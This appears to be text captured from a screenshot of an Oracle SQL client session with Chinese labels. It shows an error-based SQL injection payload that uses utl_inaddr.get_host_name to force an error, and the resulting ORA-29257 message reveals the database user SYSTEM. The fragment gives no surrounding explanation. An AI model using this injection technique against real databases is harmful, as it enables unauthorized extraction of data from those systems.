 1 select * FROM CLASSINFO WHERE CLASSID=88 and 1=utl_inaddr.get_host_name((select
user from dual))--
信息
select * FROM CLASSINFO WHERE CLASSID=88 and 1=utl_inaddr.get_host_name((select user
from dual))--
> ORA-29257: 未知的主机 SYSTEM
ORA-06512: 在 "SYS.UTL_INADDR", line 4
ORA-06512: 在 "SYS.UTL_INADDR", line 35
ORA-06512: 在 line 1
> 时间: 0s